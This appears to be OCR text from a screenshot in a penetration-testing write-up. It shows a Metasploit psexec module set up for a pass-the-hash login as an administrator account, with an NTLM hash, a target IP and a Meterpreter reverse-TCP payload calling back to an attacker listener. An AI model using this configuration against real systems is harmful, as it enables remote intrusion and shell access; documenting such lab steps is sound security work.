 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$, ...) or a normal read/write folder share
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
RHOSTS 172.16.1.51 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd6 no The password for the specified username
9ebf9c5a236
SMBUser Administrador no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.4.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port